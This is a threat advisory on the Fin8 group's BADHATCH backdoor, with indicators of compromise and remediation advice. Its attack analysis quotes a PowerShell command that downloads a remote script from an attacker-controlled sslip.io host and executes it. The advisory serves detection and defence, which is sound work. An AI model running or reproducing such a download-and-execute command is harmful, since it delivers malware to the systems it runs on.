Severity
High
Analysis Summary
Fin8 made it's debut in 2016 and is known to take long breaks to improve their TTPs. This group is known to have used a diverse array of techniques, from spear-phishing to zero-day exploits in Windows, to infect retail, hospitality and entertainment companies and steal payment card data from POS systems. The BADHATCH malware is a mature, highly advanced backdoor that uses several evasion and defense techniques. The new backdoor also attempts to evade security monitoring by using TLS encryption to conceal Powershell commands.
ATTACK ANALYSIS
Command line "powershell.exe -nop $pa='sys';iex (New-Object System.Net.WebClient). DownloadString('https://192-129-189-73[.]sslip[.]io/ yo')". It abuses sslip.io – a service that provides free IP to domain mapping to make SSL certificate generation easier (for traffic encryption). While the service is legitimate and widely used, the malware abuses it in an attempt at evading detection. Impact
Financial loss
Steal credit card information
Exposure of sensitive data
Indicators of Compromise
IP
198[.]46[.]140[.]52
192[.]129[.]189[.]73
MD5

f12f70c4756826105d693af27bb10627
e73c4185f9712671c683f28fbddd1cca
bf7fcef0f51a7fe6d00752b8cdf25762
5b638fde02fb7bf18ff68e9d99bd8de0
39145f3e1ac2d74d19cb4137ee3db000
SHA-256
dbb3a665f9460343eb7625f8625815179e63aaa83f91b9283a296142ec4b2bbb
c328b3714df8400f4d4c071edb1f6d3b82d42488ebf8d9437c300bec9108755b
981ecfc67d7192f0e82f3f8042d7c26c78396a3a62e5e34c717db31aee566eca
428cf5d05d9c3d4f7601ff785a175c1d86a90fe060a1f33976b363e8f9530a88
355d200eebf9d9102d5f2ba0c8a576948aef43640ae8f0eedf101e0e881be0b0
SHA1
79e5ac6f2a517ab7fa0e2bd0103ea0c14958e8e9
75fc0ce25767c0366b9c330de99f077620bb7c37
5d97e581853be9a8ca94a3b09d9f75f4ce99ef56
6c21e2aef9f3441786920acc6aa7bfddb240b2a6
f229183304a5a1308b844a06b2b618cdd5518111
URL
https[:]//192-129-189-73[.]sslip[.]io/yo
https[:]//192-129-189-73[.]sslip[.]io/80
https[:]//198-46-140-52[.]sslip[.]io/xxx
Remediation
Separate the POS network from the ones used by employees or guests.
Block all threat indicators at your respective controls.
Search for IOCs in your environment.